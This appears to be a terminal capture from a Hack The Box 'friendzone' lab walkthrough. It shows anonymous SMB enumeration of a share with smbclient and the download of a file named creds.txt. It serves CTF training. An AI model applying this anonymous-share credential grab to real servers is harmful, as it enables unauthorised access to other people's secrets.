 ┌──(root💀kali)-[/home/kali/Desktop/HTB/friendzone]
└─# smbclient -U '%' -N  \\\\10.129.228.176\\general
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Jan 17 05:10:51 2019
  ..                                  D        0  Tue Sep 13 23:56:24 2022
  creds.txt                           N       57  Wed Oct 10 08:52:42 2018
p
                3545824 blocks of size 1024. 1639612 blocks available
smb: \> cat creds.txt
cat: command not found
smb: \> open creds.txt
open file \creds.txt: for read/write fnum 1
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (avera
ge 0.1 KiloBytes/sec)
smb: \> exit